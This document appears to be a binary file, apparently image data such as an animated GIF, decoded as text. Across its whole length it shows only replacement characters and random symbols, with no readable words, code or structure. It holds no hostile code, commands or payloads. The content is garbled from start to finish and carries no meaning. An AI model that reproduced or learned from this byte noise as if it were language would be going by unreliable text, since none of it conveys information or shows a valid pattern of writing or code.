�&���h� �KРB�d�����O�E�)Y�R��9T��3�����t��?{�mA}�AhA�VI���m�� �@B�n�0�vmP�#}SA�lzQ9 "�	�hp����?�trAB����(��2�ZP<���a �Աл�"�Q�5?��CsT����5tЇQ��o�C�=�DH�@J`
�@���?�!���bLh��t��$����X�S�B926���w�B�W�� ��� �q�X���@ Av�
n��`�a���`L(���� ~K�KԤ&�%�!����8���Ip��X�!�@$���u ��a"A(��h�VP�Ar���0�PJl�%����dK  W^�=	/"p̀��!a	�$^��vta �,�aȁ(r!؀ �x�LM'R�R�F��#�J21�ṱ��@J _�2�@&����R ]��?��F����I������%1�/�"��p�j$+
Ȁ�e>�x��A�e�4B����YK�`B���?$
�p�#�Ԡ@��ì!��ѶJ�$ΗF��A�9F�A��?��
 ^��<@	Gp %�-���8���ݤ(E�aы������%@�=x%���4(RX��^,9�|q�e,�2���0�e� e�!�b;H�PD��T��(�PK�H���s�x�h5�z�^��@�����G�F�$y���N��8�4����‷�65��T�@� ���#/J��3Ҙ�g�
M:�I�+w,]
GΊ���EPD���!����i}�:���p�IJ9�� J�(m'��(��:�0n�b�Mz瑰^�/��@�A�����y�B�zǽ�!�}]H�C�	!d"5�AX��0L�o�q���o��|OO�B�{��H&/V�/s���ER	����<%��@*8d��PK�a�6��@���d��9� �A�4m�i)�f�L��i��d9"���b��@t��g@�Nn��@�̐L0D�)C�8JX��Ħ�"J�H����2t�s��o� 4� ���'bPf8 #�+����K3��=u)�q�t�\@�	�ĊT��<M�zML,�!.p��+H�����X00 %@�Ё�s�c��+& �bb���U{@��  ��<L��
 �`r�C��X($[+���up��ľ��!���� �~2M��kL�S�a.�P35���ŨGnq�����)�Y��KuǙA��Z0��� 8(�	I�ܡ�-�,��!Ǡ��	DD�Ԉ$�����%A@ v*�"tH�<�2���8��i3��Y�6,u�+#h��~�oS�}��P�/�pD� ��Y���R0&0!
�� �o"��:�:N\�^�§p�V@`�RR��@B�dW|�E$5��pd$��G�LpA=,��n�L��&��M��IH�+����dؑ�[ �k�0�A��C�C������/fy�h!�Y��Z�E]&@�O��g�}Ej���'d�ȁ��{�NT�d��a}����FY�� AP).hV` LH A�7�ɧ:DMxWߗo{'Q��!�#��  O!v��]w4�! ��f
�H4�1��y��{Lm=' ��0��cw
y��a/P5�RHq��姁k�6=�=t��w�a����H���*�5_' k�	p�{�M� �X�#2���bn�p-�A�l�W��D����Vr0�!�BЄ=�uF5��vA `�� j(yP$��wQF[�hM��DΆA`@a�ѐU���FY�v$�Wd* 	{0�� o���	ڨ��fĀ?�JF��ĆUXy�W�WqA�� �Q'����U�Hdy��a)hJ�7�Ae``9���"ڰ��;,7{W��PT*��0� v1���o�	 1@3�| �J��艘H��֒.�h������V���\�s[+�X
@��G[֔A;�� u�aF'�Q`1"�.�\@	@�� -0�Wf* ���$#�b
�	�(?P�:�hz#����k@�7�C�s��);�+���bT��� V��}�{'@XtGo��wQ�'T�T<ah�`�!V�NI�;0W�W@0�d�M- 	|�b��e{ �Q�;���s��D�VoQ�	1�?ppO-c�� )�{ݧ��uWf�� ���A�W��/� �d��6�k��h`k`o��@�ӚiIpF2�L�o �QT����� Z{���:�Foo`KP ��z�����,���	�o ;0y�CyeMH�<����j4 �1� o�@�Cp���M��<p�x2�Q��Ay9�y���Gp�7��I�:o*��q8 >-h�;`Jw5
�hW�eJ�Z��W�$FZ`k,�Đ,W p�"� �,� �pL 	3�fy�#�b�p�����CoEZ� :�e�y�:p���N���#�PY�0��E�G7���w�A��dQfH���5�ʰue`"3Ym�� syo�C;Po|��иx�#p@H`�{�:���j����٨����I���&�Ъ��	3���n\
 nGE�x%T�ڂFJ��A5�M|��Q�k��D�,�� 3��`Tp)����*�x�*��BZI�3��ZJ��Nڨ�ڨ�*p��!��dٱ[=��E����yu�;`Mf����? ����GP`�1�qL��1�j�� 3n@ �`G| �L`��"�������7)wDcM*��!�����֨��[=|@�x���q�T��y�LFMO�]�ĳ֓����Ё�4\� �4�HL�Gq���Tˑ�s�k2� �`4]+o���@�ko���_K�d�|ʚ?�����i���`Yz�*���
	c.)e���e`�'f�K��@ ni�x� ���3�� <0�7e���	ڰ��|��D�xȠ�K׊� r`NM[=L� �;� yehG��Tzt�ث?df2L`4���+�Y���`�;��		"��#�3�?�[� {���������\`f# 	L���L<L�3�	*���p��@[?��2 ��0�wo��%��0�=K���#@U�`����$$�Ӧ
���]qppV��
���o���u��Ks�po��o���
�BĀ�����Yˌ*��VWr�������4`�H�DU���p�Cevj��
��2��_p�_2��-��k�i���pʞ@{�
�pM�>���C{>,w*0�vw?@=_	�7< ��#�2�� ��G�@M�:��� P\�f�h�|Me7v�+��ơ��[����;&Ňi��k��@��	� nqp����K1�b[�4���f�# :C͆(,��̣\|DM�\ɗ�f�i�]E%H�Ʈ�x�xp�lBq�#�\
�Λ��!�l\f�P:ګL 5�V(-�`Y�:[Jl���]���(�1�2"� �,\P��[ι��@���M�
�ؔGp�	p�P4�fq���Ad�Ic�\
a˷� 0�m�!
p�\
�̵3
@��$��A�W��;l.��2 ;Ĕ��4����KG �� ��F�d��$�tͣ7�r����4�8���Ql�]D@s�E��؏������̴5�DCs*�������;G��%��>k��[���ª@�@v��G�	C��+�L!7�.>";� �b�>
����qΙ�4��
�3?r͟���7�D��@��Ú���2 �=ҩ��	 ��[\/'�@���0����	�S�YK!�$$��t0� ����;�9��_Dc@	E�1P
���;�4G>���%{oB
v|�)|a����	�:#��2��( [�m ��	�m��-" &4
P�%�it���#U)G��Ia�f�t�� ���i���:|w�z�r�	k�;�b�M^��[`N����r^$fp���@2 	�@vE����	~N!�4,�R�<�B��(��܅i�A]�`�p����,��ɪ�jw]މ�:���!��G@����3@�)���q& ��� �	Ġ	��b��X��0\>�/ �������r���:�w���O�`����4����N���jM��$�L 3�ɹ���R({К�=���4�ʱNp���FT�'p��_�n���1��:@U�ٞ��0�pS�<��+y��{'@��3{P�Y���c��G�(��U�Bbvo��-��3���"�47�e�;�1�jK�R�%�[�PM��U䥀�0�\�o��{|G�͑��#@�+�ݫ�.)��<���I� 3 Dt	����O�bz3 ���`] # 3`�!mȝ��L�aL�0npI�>�$�#�7�{L���h ��3	 ������) ��V��
��@4�"ooC�����qGF�8�_�~.���"�O6����.�5n�X��.t���V��t\p��G1b$���_�*��W���[Nș DŌ#!ƃ�#Q��Hp
6XR�c�Iꢱ�AH-�h�� NH#d�c�����K&�l�"�~���:7��%1.��8dH���ÀR%>2P���T)�8e0As�gBO�)�Bm�,l��O*��Q@0�}�����`u�YR�FY2����Z�4Ii�~DA��(1�/���h4cD�%��]��Fj����8$j��@`ɟ
��P��b(%�6&8a�48���>FPE �^(�<:�B�T`"����ۨ>��J���(�%@b"��+�����	
<�rm�R�ـ�������� �.�h�1 X��*.��
7�h��0Ұ�7b���Hm��9Rb��6����F��9��R�#�+���f���)�#(ݱ�H�/!�0�	�b�聲\T��(-C��(�UA�!��F/ ��
7��U�1�`7ܨ��| �#)<c8(�:��*�x$�hL�$�h ��`�h	Y5Ѣ�@7��>��� �x(ET������2��[���h11h���\�XİU���b�E��Xd:!F �����p3���)�[�N-X8q	�H���"�@�"��Í�,�&0��"��@����C	���1���5p���öXXbc��c��Db6H�a^��6�����dP�5F�j2CY�,>�H"���K�a%��`S����e\���*�j�+�+n W1�cu�3�e��:d�g���8
B fH��&HA#�
�h$���:�Q��|��\�Z���L�%�2���8������^	/�/�kf�6�b��
����3���&�)�-A;P�?F0+L��0ѹ�33���1̰%��OĠ^�3��"��F5`k��͎�*	��|��Ѐ��k�X�&��������X�\�#�pD9|H��&�1l@F��WR�2��:��?4h=L�9����a_�M�PD���P��	5�c�_��Xm���C�
bzAǀ���@���J��G\B��J��%@���`���� =f\�f� ��"]�cFXuɎ\X�׊/��n��)�K`�u�
���7 �?��QՁX�
V(�$3���2J���ʠ��y���̂� ,�\��F~��is#�Ȅ+쉊r�c��0�K@ B�s�F��1�Akk�4b�Dn+]��<52��ᛞД8�`cA���iQ�����% ���T���8�����"���3'U�Ӝ&s�0���]��ư�F�[}��? �� �"��*$pt��� ���"#U���v ����U�����7�{03�L ��� ċZ�faP��H��l����fv �N@� b����>�xk x�&Qt�g`�(K�A@�4�����s���?f����a���R���~ɝ�>�P���,7�4L�#38C)��o|�%�\#p-d@�p��Ҳ��&��\�F�� �8��Y�TAQ^ 7F;�$���N�-����1Q�
�`�E�`"�h�8a	p��J�����!Ѯ�"L�C?���c����q�aG���A�ۼ��)�
�ah���h�s�����1eզT��X->�[��d��3�`ڼt�"UD�9�A��R$TQ@8�	V���p�C���w`G;�a�C�`%y���+U��u���z;g�� ���p�v�#]+ ļ�u��Z����ژ� #��/�iy� 	y8C,2p����Ft
ɂ��ȕ�N��C;�=��)-�בj��"�F+?x �#�z#�m����~�C#�"e�Q
#20�E:!�sϹ!�q��y7[#8�w��� G�J5���p$U��E��Fէ�{.���q}m��Z�i�H����A�a�ǧ���$�[&�H�R� ��R�!1\�n�V#BH��R�4J8���������������V#Z��v����W�:�.Feq�U�y���O�};�y�q܏��R#�G
�Z	���� ��u���Ϡ�r3�F�U�����/>�o�O<e�~��CY���nc��a�:�F,�����:/�~�L�k�D{��h{#6�X�D�R��[�D0�u��>���A�F�a�����,8�!�|�H�3�r�˓�U�72� ԃH��lA���y2R��m��KZ?��a��2���(�C�"	ХKr>O�= !�
 � ,   � �  � �	H��?L�a"���4���A"�����!ď C�I��B{+������0S:����)�<'�Iʕ&�
J$F0¬ذe��7V�y0�?�O{�LZ��ׯ%6!�3�A�c�p��ʵl�r�
��]�8��u�4��-���V N�w+��̼1c��(e�������u��� �ҥ�u�އ���\�k�{+<䌘�\�V#Z���̿���	�鹾Km�+q����K�*�r��S�J��Sng������;�H�P���
�h��CBK|�S���M��p��!�fXiZ��[j���[[q�`A8qŞ}2ĜR.A7gi=��Un�nYhs�a�ч�S�j�(�r�A�B�ڋ&�hW8%�MXM���8BN��M�Q�G:X�=i%����d�GM����W�h���l���,�0���
A����'?��I'
�2 
(�Q��*��t��)餔�I�@�0��(T�)?<��.�j*��qj���(���i�����.z����
�+A��J���j�k�Z:k�%�@��Y~�z�bΎ�)��v����b���f�g�Q�'��֥.�"iZ�B�����~~�nb�.����ig���3�_Iz�����@����8�Bki�����`�.�q�1�^}\p��;�@������4���7���@������͡F��FȞ9Z�vM��ջ=��D,�?�J��:E���|����I�>�A�=v�Հ]���ߒ���eP���p�Y�?��$wAy��?tS��j�0�J2��/k���/���I����m��h{�@Cc����$�/nP����?�@��� E�&�O:�1Ϗ��-}���Y�H���?9;�U�Zx6<|�R�3Ыn��K�@�2{A���?�T�H��G�����
��t���54@Q ����ը�?~E!C7�*��HW8���)���vP 
H����O� !H�v8<Jg��[H�5�Ѕ)�����"c��a ��C⅏ ��P~� �O���/2�JG	cX@J� $x��?�@>d�{�X.@���o��ZW~hF~`g��\ds��@���4���x���+���� /��� (� ����l$?2Q���3���@���?��cHC)�a��	��GaP�!��AJ9���MyQ%�0�l�"!#@Џv���\�-!	��T���g5���7@�Hp	OB @b&��	0\7�*��$�0-���I,���~����� -۹�\���A�9eZ�~2����6�A�,T$3h(x@D�o 9,�D	�0��4��0>:WĒ��X�*�ю������d$wi�"���i,�P����ap�@��+Į�h�@�0�@$A$Aʰ���@�.��a�4$#�IIPR��s�����K~�B Y��-b�\`�)8�,0P�V�CAd�W��@O �[RW
�.ᩉU,c��|�$��%?�9pu���v�Ñ�$�b�A�P!VP�5e�M1$)P�l2��u�I������ H�A���(D�!�#W�NPw^�
̺S��D�W���P�
ݥ��ЁC0A |H%��� hH������ )�[�早�+q�Pa d#-) ���d��8#	V������?*���<C�0^0�CX`ك^I|b�h��8A&� ��*$8��ǜ�o�˱�U9*D�X pV�
���ù�Ă��!]4 g��@��� }�1!�=��2=��"ih@���Xl*D���hXc �i;@ٔR�^5cu Y�b����'~�WL�(w�D	�q���4�щXD�ބ��p�lA r؁@�H9��q�H�r����o]��\� _��@V�H�������?@@�̲��-�@(�\~�#����P2���,ȃހ	d�������������2�r9�3����r_A�X���C�B��Ⱦ�+���i����U8=Q1�X��J;8��i�|�-F$2� �pw9�cN9�@�\���4`�O��@�T��ߴ&��A�  �έ���Kd^���]�|#����Q��\�I����]?�Cɑ��w� ��G^1�s�!(�������CDQ�z��	P�(���+��d)@�v��Ye>��J� ��og��1�$!.�=������@�!�+$A� 珜R �X��'x�|� ��J�����NF�ЕU�f]�dp��H�`@�x�Dg�}#�IPze�����*�I�{
!� o�vsB'�B;�D���X�G9d_Ƣ(��_��vpU��N	�hXPl�C�|�R��N�N���"'�����~)hy0m3ׂ? �aI�0b�EbP�U=�E�EtX�_��o�uX@ �Pl&%�U��h$pF�P�p� �G�Ё�q�0
5�p�b����� g��HQ�TUZ90T�I{�o�C <�>�k�eg�� �PF�Ԁ�Dd�F+ �D&���� h���hqB{;�"(q����r��g��k���Eqk��9@R$ ��s�
� �� ME5{H���T�Utp|��k��GXD�R��u����P	�8fv�.��,pw��v((r�8
y�va���)F�������T���	�u_4�� 1�-0��w�_Y�[���  �@�^�
��HX��H�g��d ��� �Wz]8q ����\(p�	�P�(�%P�n�p{!L�w�Ia� 
P�f�
����2  ��) Xt��# 	b�f�hb�������hgTݠ�OgT
��׉ژ^�.~�eWow�W�nB @U�pk�@	U�v% {#�  2�pp 	1�	����ŋTpB<�}B�)�`�	y�ThG������}f�
�@��n� ���qg����n�`9Q#�=���p � ���İ��	-�U����8�U�.UFXE��RRH[�Wi�ٞ"�(h�n�~�I�.w��)@J�!�?�d�: 
@G�	1��	��?YcR��T���?�u�0��U��Y�&�,�uN��@
� �"��pg�n�o��r���T�Zq�p	I� �32अ	�o��< A��X��oC�10@F�@%p�_�}� �e��&eF$���v$��-8�����w��z�3����QS�
��*�L��L
f�:��Z�G���\��T�P���%P�y `��`uF� ^*K�%V��o��.��
�z,0*�	c)]�[0s��oٯw
�;p�kȑ�� L �}��3E�	G f��-@�p��pJ�>���@�� * li��v�P��I+Ո0Bp�g��[��]�v:�E@g�@�0Q�@ ���tSP~�c������9�x����t��SBx� �� ���
#@1 ��w��p۱P_�(�8�����Y�@
r0
��gD
' '0����y��T�G��Ƈ���7�P��r�({Ӗnkh�;P~W�@`�84�0@��c��A:8�
 -�~f=9{�t� ��Й-��n)�����;�h����;�R+[p�3��(>�����6t���Y���;�@ ��� �I@1@�d�� ���8�	��-������f�Đ |��
l�2pu��$K����������e� �dS�V���K�@��[��"5!c�0�`����V~{��K9Spf��� U� ��0� * 	`�^#0<�q�*�v�0����*�pY����;�0\��q �����?`�w|�r<|��H>|�[
j��[�����|�+�:�-�(Y��$Lʠ;��E�@8��<p�Lp�|q /�@�z<		`�(����;�yܾo���K
�B
��\�@��w�hP��#�
a�ᣉ2W�ؘ����'� '�PA�Jj�@���N�� `�	�0����{�k*`�-�| '�1�; �n\� ��Ы<�@�}�������b�sE ��,׺��*��~�V���p�
1��[5��( � �& 3@���*����{~��Cu{2��� =������{���f�;�3-�q��PXdoW�J��T��pip��ר�;�)�1�<��o:�F�
03�e-�-�����<T���`<���}�F����I-3*�~��ŅML����;p���0
,8
�zz>�ϳ*~k�eM��S�j-���L�`�f�o03�n�%�b�<G  P�#�L��G���[!
��%8Ӈ��ovr�s�tL�o�����w<
�@rn9mpI�k��4Q��A�c�e�	i>UZ !��3p��%0
#��,�^��Ġ����-�	3�Լ�ԃ=��k%�L��fFM��a�4� i Ɛ��<ܾ�ã�,�@���bq>0Ŋ�п��5>�F܄	���`�#��$�W�|j��#�v͓���*��BM����Ԟ8��G؊=�ȓ1�-�{�	a���è��)i�.(�j��,i�js�ڳ�j�Q6�݇���*����^� �<p<-�`���3�^M���k�E=�]ޑщ�����	3x�����)���8� �-؉�����#�?"��k��T_�D��� �L�- 	���- ��W� <� �,# �6������ܦ^����1�q�Q��`Gs���؈�a�-��	v�w�@�8��(�j� �e�q���@�eG*0��lk���%������yz{*��U��6���F�ێ��-�@��``W�F~;���W�=
�3����w|9D����������i`�Ȏ	��Le�
�����U�}g�Q>�%x�R����� �2`��p�Qn�#�`����Y����P����l!�#������LTx�T�Nd���_G?�� ��	`���
v�
-p�>�i�
\/���p�T{�%7� e.�*��{�����%��m�~���E��n�n�-���y�-֜�)�k[�Q��jC�[E���J�O0Ȱ���O��0�l�j�����b�m�p�R��m���M���� -v�A���T�TJ���#�+�Ϳ7q0���b�8��i�Ҟ�y�w��?	�E\Ӡ̿e�(@��A%F��ӟ�%�f`��Μ8qT�Y�$�?
�H0�&-T � �ߖB~4����q���*���#
(�R"a�<[��1���P���oG�� 	�A�gϑ#�TF�! 1��6>���ߒ��t!Nh�h��*�Ɓ���i�e��!�W��Z�k6ት���U�|F�	$���/T�W�>V�oD���)*h�	L��&�2�'ek�`����R��O4�V[����*�(�h���b�TR �ت+>�#�,!�H��F�Q���+�T��!$�#���0� *@���)����<��k+���,�#<�d/��i���&�h��(]
 �5�4����56h�B�,�Ы�T(�<���a :X��8�G���+!� i��@�z*C�:Q�A�K�7Ѓ�������%�$������Ҵ+�$�Ka��\�Y��b��7�F`s �:!���Sd�$�N��p��Rk�NQC��� �HM��� �$*L����^�3���PE/�QB�p�݄ju@W_��5� Jt�
]|���Ze����Y9��C��LL �̺���.�y�PL�XIK�`�iI�<B��ʠ��U �4!�<۫%@�Hȇ���:�i`���7���e� -����D��E ]�ë��V�!�(��ӎ�C���S#�@����B�/e���e���TEA4�=T�O��z�Obt5�v"��f�Y�iU#��~Y�A�(��;�i�%��6����>{��X�C��:`�ŏ�A{ ��Z� �i%�:�� H$�$]Mz�cO�K��Gf�(%�%T�_-A��U0�P��()�7�a.&��z7��=��kzZ��d�;b@�P���	��*���$�	U�h��6���0/r�D�熤�/(`hT�������ӁXю�""`i�\z54�0�9��1�e9����?�&2��@8X��Ԭ� ,> 4�m6��%d]Iz\&��#m�B� �T1j.�D`x%�,�
5d��Q�	�(=4Y�&p'"�P ���$�O<r�0�?!Oj������ClP�(!��$b$@,Q�:8P�(P{O@W#�dI� ���������0Hz�"S$ K'G&1]��$kT�@�hɎR�"V,P�%�A�A�Kv��xbBL��lL� @<�iJ ��F�0aaDV��1T�`��Bڡ�5� �K!G D�P��ݲ�DM.Ddnh�G#Z �� �ʠJL<0iIB��Re%�{�A�8/!j�@� �Μ�*�������SID���P��5�,���u\i��B�<h`m\h�sv' El!Z1�b ǟ5!A�j��=P%&���b$�(�3�;s�~��]ȃ����r�(�k�k�ZWj� �p�<K��� ��?���C8� ���AYСd)�(^��8L\)ۓ�$D7��	� Y���Y� ���ʛ���P�P╨�I(˥���.�0�̀ +|P�g�Pah��(*��
x"5`��!�!ұm"�Q�ʠm�ǩ8W���JK��M"$a�B�b�'r�������Cu+`>�B ��'��R��(���T!�Q�*�9��/"o�d$�L�렞(G�k���U�(G�ˣ�J:���fE/KH�Vl�S4s`?hx����oO���;��J_����O�
���c�
�N�D~�#}�Ny��� �"2
j�IL��]]Xi&�tD����o8��q������t��K��E�X�UE�cQ�ٚ�A ���YqlV���E���4@[!/U���a ���M(�`����iB�`d�L#�x�'s~h`��Z�h�H��t0l ��A�[�k-c`��� ��VA�n����YSB�ր0�Hh��ً���F$��0�OXXE�E����"ӆ���,A�x7��8b�(�޻�0a�o�5��0l�{�b��X8�!��:@�
�����l��gI$ %��X���^��O<� ,Ǣ�9g ��<VQ ����DD?,\q����0\ ��e��Q�pA��`:� � �d~;h�߰А�&N�
T�I.����+g;�Gu�7�Uy@H��hd�������]����u�]�Եc`�	�_fC^�>��/u�k� ��b��𷞦�����K�t�l�&~2�� Á(�n�ؾ<���8G�4�k�  ���
8�O�|Zj��z8�/	\6��1J�@�ˁ;��;��x.�)���J�hk��8=	;�3�,z��~��� ��q/�z�t�?�P��Ä�*�/��؀�8%T;�2>)����@� ��m����� /��;Ȁ;�Yx�h��؈��&��G� .�pK��[��	
| I�� ���C �"X�\#3��� ��h�w+�5��=8 T@�Ȅpc� �/�;���K���.�Q���h��0��	;�P�"�A>�� �@\�!��~����8�ȅ�a�Ȑ�HLhd�h���J�FW�ָ��s����(�����E���,	��E, �H�uH��J����Ź�
�rƥ0���� �/�FmLH��a�9���LIĨH!�������;� D
 �@�a��uX
�� ��_�P�%�R�
H0�_��@dp\� ��I����h�dx�7��F��H�>�����K�ȍ�;D~ �{�ǝ ~�� ��0FR���;O �B�>(c�~0 d��w��-�A�]�Q� ������0̏ �@2HL�Ȅ� �ԡ�SB��� �L X�\�~��U��U��_�4��?��� �B��2ȅ~��A�E��M��ĿܒȃMQJ�ʠ8h��4��D�c8�3P ܌�S��[>D �~X�,ƕ�G �~8&���L�Ô\� ���?�M~ �~
�O��O   ��M���~���4PLC2�����
�d�@8ወ���
� Ϝ�~��z ��\���_�L�$Ƅ8�B��uX�� {��5˄�Q{���� �MW� ��J	�N�L�_@h���3@1�P��.[==�A��G~Q0� ��d��~�M,�
�C�Q��!ͮ\;��;�ш�� �Ӱ�-)_! LUh��P�&u�3����
�/1@>�� �y����2�Ǖ4F,�G�N��C?���1�ѱLI~X 0K�=���Q?�U йt'�xH F�P
��)M��Rk�@��I��J���Q���P��O||��T�>Tɕ�YUW�EA�K~�R��U�S�Qc�U^�uHh��耵��6h�	�L��O,���6耫�kY=2��Ѵ�� ��~X]��lSc��x�B(#�h0�u��$S�Q��Q=�{�U:�����;��� ��0�f��<����:Ȁ��}��5�z�@�����NM�TY,�A;���q�=@ٽ��~pU��O��W\�W:��_u�	h�CP� �� @�C胂	C��7(�%
s3�q�LaL�5ɝ�фX�� |ѕ��_9�s�K�U���e�{�ٷ�YA��H�Ё$H�a�:�@�v�v��H� (7�����#3��!�G�%Ϥ�д�B�\؃��\s鵏t�������^�Δ�������}u@��CH�;&U�~h��<��ܕQ

+�ت؀���$a�� �
�G{lS?��[�s��;�E��/�X�Y�T��~Cm�݄Ф���]�4W[�Nx�U K��HQ�6���4�T<]\<D�l[��`�۾t�ͥ��\0F�c䇸�]�A~&�#��镈P�8�G�$`�-`�Y�b�b*b��5�/�J=Uτ���J;ّ5��z�ȁ�,��bΝ�xU��!�O[�Y����E�-ƒ�/��w$���qH�0�ㅺ9��Θ��1���P
�\~ U��y��[����ϵ�3���i�-���?��X�ON�RH�R�#�ir��VĘ�D
>��A��;b]��I�t�䞈?"X�7�Pfe�;�c���m�^9��c{�߄ <��4��n|g�4��+�#��Q�#P�̠��`�vWY�^���^	�M����f��D���c�;j�v��RIރ�_M[���G��~ѾI����^�!�B�xF鄆i�{i�6�(�[4��!WYg�H������j���;�7��]�@�^�i7��j��ơv1H��>;��4]@�UF�P�Ј�tZ|���kW�@�f�1�IT�PK���k���s�	�f�~lWa�Q/�^��*�j�k�h�����k�.�ʩ��&��&���Nl��l8m�f�Ѯjv��d���[(�2~���t��v�Q��Nڮ�f��D��� k1z�~IlS;n�ػ�  !�
 � ,  " � t  � �	(� ���g0�ÇuA�H��ŋ���1�Ǐ Cf$ ��ɓ(GbDA#�@�.U�4I�`˙�<���Ο@�Z�ѣ}��P)J��"�J��ӇԖsU䃯U�| �*ӗ�� ��"�a%�"4*��8�r�����@���y�)p-��?��E��L������`tVJ��N��i��:�b�����e��eS����Q�¥K-3f�����u�j�Q0F!s�@ʮ�	�w�#d�Z����@��{���ZIB%��Cl�p5���=�
f͚���������k��@T)�����?�}'^p�E>G�F���}釐�1xi�=�h��!��yZ@��5�A��q��r�����VB��p� pv�b�p�2�����H9]Fy�@<t����i�Pʛ}%�����"�u��>����?�h�R��LQM�X�f�)��?���?hRjA �0��0�c�$ &A~D���P4 ��N&��*\��$�@��T�?�
��Ac�S��
hS3����?3(��b|� �@>�E�We,�bx�-�ĒL2�d�Kd��-��T�EdqKE�C�GY��E��dѧ�m��O��� �����m�����1��3������\��Ꝋk��<=�˫(�X�;���@l������u����8��!�Pl{9� � ��9���@LX�D����,P
3���?���O��@�s�u�a��*���ci����K��ת�OC�䷬�F�0S<s#E����v����(>P����?/���0���� �B�aP�dK��q`���0�آD�-A�=UI� �L!QB�0}4A��`��@N�3T�����4&*l@�?(�A�
<��ٮ]�,~��}j���&��|͛�!Z0�N�	!9����,P ���~  $)Qa���2��I�z��p�=�U���0�OT"$���N�:H#�B��l�y�(���p��cr��Ja��hL(_Q@r�4pqk��>؝�5��XE� �B���&l��N�!�C� �a����� ��Q�A=vq
����|+\#�'����xM$�@}Q�<��p@� 1�~$��$� <����C	���=�6%jLJ!��'�H �"q��p�{���;1�B�I�8 K�oX�? �������@��j
!�Z��� �U��@ �	d�A�{����;�h�b������$d�]�%�dD�B	"N�q�B`�~ O�@@�Vr!�`b|��A/K�-(Z&�
0�L�wijr���C뉌7�Ҕ)�?���7he�����Ġ���'�1L��*�@�
"(J�J�$b�?�����?~�Sd��?+�;
��[I�2��/��U0X)<8RO���p��U!QLq� �0���K$�8hBY��Z�A p�G;"*Q�!u�#����9*H5���vi#����*V#p`�T®��,K+J��+�N��@� L���vM;W�ZT���h
����V��-0U�[��A���ꑆ� ��{�HL@��$�̓�@�Ph�nvKۅ;x u�(kkY��xAq�� �py�#�mb� J&`(6�ɶ�� 4���@��ȡ$0�f������U��9��@%Xe��8�lAᨶ��8PA����'6z���RO,*�wf~11d�Y���s�GE������9D7I��� ���/�`�V
Q�9�唡����p�td@�/á	�A��� �8H�@�<�>���"��f9S���)�?��;� ���4���9��I�PS�eD���c�6F�E�	k��f��� (��b b#�Є �U������!"�;P��=�d}UL�p"�u�����
�,�CCR-�ǯ� 5��HEC|��
f���`�����0��A�&���������������Ⱦ�`�ը�=㻴�-4���G9��QPF>� �`��^X�2�Ǥp�I�#���� �H�Ρ��0ep�q3p��	X�u[���F!"n�t�?�@�QL���eF[��:����q��<t���ڼ��z�w�O���-��sa�;D� �7 ��l$��mO 3��}!�p��<�B
UO`E,����*Xa��vـ�Z����GBG&�Q��<���������p���&`%F��Hz�YM�oP5CUЂ�Cb<P��9��Dш�ࠂ@�j?���s' U!�`�"`0�0��^@	� d����G|dM�vh�tc�W�A� ŗb#1�	�c10I6
�P1*�~����~�rm��Q2��Q�� ��O � �\0���X;�1�/1��!A ���C�$�s�z�7x$X���.��^�62Q �rz7
]P@m5�~9�~�R��m#�J���v�71�����XA���+���!PQ�@�|�$�t�Y�%��I�'D����(k���.1& �3]��\����R�b�$m���X����p�:�x���g�4�;[a�ph�d���P���svddִZ�A^UP����ڰt�4_t� �huy�, @6��h4��mT�qL������
���x����~��-	a_Q�0HƊ�Zu�7�s(o/�
9��P^P�ݗOB��$4PR| m�Wo 	�pX�m� �0�v�p�Du�W��
	���9O���^i�p �o��1p��' Dۣ'9oo0�|���������$��.�a�� �7$9�E3fUw�	7���������&#А�'q�
���>�G��y���a�]E80�hC%'�D��y; Dw4Tvi�G�PP�0��k ���*9Y4*�uQyq@m���6�pmG <0ఌ�ٌ��:�(��'h�c������y���i`R�P�Qg��B���4��y?@���v�Sq�:h�z��4C
`�w�o��P�0q��qf�qӓ�
� MX�p0��� ��鉑���>�Y����P�����d�r0
��s�7T�sp�2�!� B�8!��Ib�0nzC�@Oі M� <���Y��H���%jA/�c�S��3bA���X8h4���p�P1��x�Vk7o��v�ԁD�5o晃J��Z {��C�U�� �F2j�@v�
:q-�m�� �fm1)�	AH����0�`�ٕ�����1��8*ʹM��~I�V�$]WM���Q��SĠ�{ъ�z�-.�%�B�p-�F��	��	��&0�i�H�FCu�
@����@m�  u|@ORi���e�Z�L��b��4@{@b@ʬj%֔��M�VTjTm�:62AЭ�R���U��P
8xC�� 	�X�L�X��3�1���z�����H+*
�
А�1b	>�� �� �Ř��:�,б07`q�Q?�<��	`����à~٠Z�"%4�-�KYj`թ ~�Ji�q� S��Gr������~CzL�TN�G����S��n<% k��e�VK_kM�p�Bpɸb|0m��A�r+5-�ŵ��q JP�T�T��)��kD\��Ȁ�uS1�i�ǔ��m{�* �0����| ��k&�'vɣ�p���M}d�#�m2���>>�� '��]���*a�� 4@�im2	̲V' �k%�ل�3�ҳ2P6�ɔ�$yPW�ȯ(W�e���d`q`��Y鷺�eO�Ə"�~�1L�ŉOs�RhQ����*��;�� \�-���V�v�<�G@���
�?@hu4�T+=��)������9�P/�� J)�p=��[��_�
yE<p�&4��C��� ��H����,��G�DHTDr�:��~d���Iƒ�װ	Ч�+��|���V�Z����n�1�i��Hf�f���4A�!����f&,Oi��W�7ƊF$���@����Gp*���(�~�๡�4� n�^�U���g�=��q��b��Hd:|�a�k0 �� X5A�&D J�1j�������sF�ׁ%PD�L4AL�V4I�`��D�F< ��*K4����xv`�J?��	���	@y��yl�iL�l��l?Q�%K�bbS��W�g��@D���:L�*�̩d"|N�#=
@��1�T���U��J'%���, ���
 ~ �1� macP��� ��O�{5M�Z�
�PȈ䝐�~@��udGv4C'��E}�@�r��A��T[m� G�
��m� s��#�[�@�b�mNՂT$։�mf]\A�԰To�q�\ �p^��TRm��ׄ�d<�Ъm��bS����#��]���M�& {@��`U�`O6���N�E9�M�`�i�� ��^��^ P�T�'3�/L=iu{[�۾��Fd������س��)�m�zÂ,(�@��X�`��
L̔N�T���J�`*@/>�C������1�}%���J�
J`��3��L���w��@�D�#��f��}N\pi#0��"	��
9�۫F���Nǫ�@BE����|��c�0�d.晥QjL�C�/�'#U�n V� ��͋'���̨z�\����6�@�	C���7�"	PIe��dC���
9�`&-��d��20�ٵ��^�I@�aLzY�s8�P,��P�0��ݘ�W�JVG���j$=J��v-��D��V�����@Rٛ { 	� *��m2@-<Py�E���*=�S���tʤb<�;N�FA�X�pId�Ȱj1��v�� }��v���8�̢�'�d������>O1f��m�J����[�逑��-�v	e� T�"��XK�`�*��PI���0�PTp�=��lG�c��~e3[@DE��yDD�
